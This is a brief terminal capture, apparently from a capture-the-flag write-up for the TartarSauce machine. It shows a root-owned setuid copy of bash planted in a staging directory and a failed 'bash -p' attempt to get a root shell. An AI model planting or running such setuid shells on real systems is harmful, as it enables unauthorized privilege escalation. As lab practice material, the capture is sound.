 onuma@TartarSauce:/var/tmp$ ls -al check/var/www/html
ls -al check/var/www/html
total 1216
drwxr-xr-x 2 onuma onuma    4096 Apr 30 03:35 .
drwxr-xr-x 3 onuma onuma    4096 Apr 30 03:15 ..
-rwsr-sr-x 1 root  onuma 1234376 Apr 30 03:34 bash
onuma@TartarSauce:/var/tmp$ check/var/www/html/bash -p
check/var/www/html/bash -p
bash: check/var/www/html/bash: cannot execute binary file: Exec format error
onuma@TartarSauce:/var/tmp$